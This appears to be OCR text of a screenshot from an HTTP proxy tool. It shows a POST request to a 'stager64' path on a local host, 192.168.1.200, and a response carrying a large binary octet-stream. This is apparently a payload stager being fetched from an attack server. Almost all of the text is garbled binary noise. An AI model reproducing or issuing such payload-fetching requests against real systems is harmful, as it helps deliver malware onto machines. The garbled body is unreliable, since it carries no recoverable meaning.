 Send Cancel < ▼ > ▼ Target: http://192.168.1.200 HTTP/1
Request
Pretty Raw Hex \n
1 POST stager64 HTTP/1.1
2 Host: 192.168.1.200
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 8 Mar 2022 12:17:40 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 260679
5
6 H 3] EH M1 H U U1 U1 H 1 9 t X H Y%
& Dd K Y ?Y w +( `" # bze ,ga ,g; X X X f X h ho fI
* B 2 @ # L ) G g G " ( ( (D z
{D z {"zHzrpH{$ z { @z5@{zL {u Cz C{vd z n {}d zin { z: { d z]n { z:
{h z z z z z z
9 O9 O9 O q ? / / o/ o? o= o= o= o= o= o o o
o n n n n n n n n n B n B n no no no not n
k n k n k n n n n n n n n n n n V n V
n V n V n n3 n3 n3 n3 n3 n3 n3 n i E U
v " W # # % # # ú# g #
g # g # g # g v\i\ \ \\ \ \ 2a ]
G G G
G IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG
IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG
IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG
IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG IG
IG IG IG IG IG IG IG IG IG IG IG IG IG IG | t
d | \ 2/ Tm@ Wm@ O)S O)\
7 ) Ax t 2 r @ lt9 s9 XC/ - nZαa N %W W q m } I C
<e0 4& 6gG% E[ G 2
8 V/ z 2h 0: i\0! j9 h " " [ y 1 ) / x Y - z
9 Z I 5OI L7 o4` -V} . Z j jAZ3n o Z m aN 4b
|} G kP= S[G [ U w M? i_Yk{1# b O# |_s
_c 2 rD j2 p1 \ 0 \ # nu * fu v氓:
- 8 б ?V w ' ct B a a 'D] k` " ~ 4 > b E U
B Is =dT div >)-# \ ,M- j 2 B : $J
! q(h3 &